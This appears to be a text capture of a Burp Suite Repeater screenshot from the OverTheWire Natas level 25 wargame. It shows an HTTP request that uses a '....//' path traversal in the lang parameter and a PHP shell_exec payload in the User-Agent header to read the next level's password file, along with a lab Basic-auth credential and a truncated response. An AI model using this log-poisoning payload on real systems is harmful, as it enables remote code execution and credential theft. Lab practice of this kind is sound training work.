 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < >
Target: http://natas25.natas.labs.overth
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//natas25/logs/natas25_0d1ck1lr02r290orfdh7tb
r6eo.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw=
=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo shell_exec("cat
/etc/natas_webpass/natas26"); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jul 2025 17:57:47 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Set-Cookie: PHPSESSID=clm0l501a75614put36bof6gj4;
path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1588
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <!-- This stuff in the header has nothing to do
with the level -->
16 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
17 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css
" />
18 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css"
/>
19 <script src="
http://natas.labs.overthewire.org/js/jquery-1.9.1.j
s">
</script>
20 <script src="
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers